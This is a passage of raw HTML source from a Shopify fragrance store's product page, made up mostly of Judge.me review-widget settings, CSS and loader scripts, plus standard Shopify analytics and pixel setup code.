reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"PhermaLabs Fragrance","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"PhermaLabs Fragrance"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#000000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'PhermaLabs Fragrance'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/21b415e1-e68d-43bb-90b9-45b62610bf15/subscriptions-77/assets/app-embed-block.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/21b415e1-e68d-43bb-90b9-45b62610bf15/subscriptions-77/assets/styles-embed.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2396089,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ 